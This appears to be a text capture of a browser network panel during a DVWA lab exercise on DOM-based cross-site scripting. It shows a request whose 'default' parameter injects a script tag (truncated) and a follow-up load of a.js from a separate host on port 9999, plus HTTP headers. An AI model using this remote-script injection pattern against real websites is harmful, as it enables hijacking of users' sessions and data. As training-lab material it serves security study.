 200 GET localhost /vulnerabilities/xss_d/?default=<script src=' document html 1.91 kB 4.81...
200 GET localhost dvwaPage.js script js cached 0 B
200 GET localhost add_event_listeners.js script js cached 593 B
200 GET 192.168.1... a.js /vulnerabiliti... js 346 B 154 B
200 GET localhost favicon.ico FaviconLoad... vnd.... cached 1.41 ...
5 requests 6.96 kB / 2.25 kB transferred Finish: 682 ms DOMContentLoaded: 470 ms load: 480 ms
Filter Headers
Date: Mon, 28 Apr 2025 06:29:00 GMT
Last-Modified: Mon, 28 Apr 2025 06:28:28 GMT
Server: SimpleHTTP/0.6 Python/2.7.18
Request Headers (313 B)
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: 192.168.10.172:9999
If-Modified-Since: Mon, 28 Apr 2025 06:28:28 GMT
Referer: http://localhost/
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0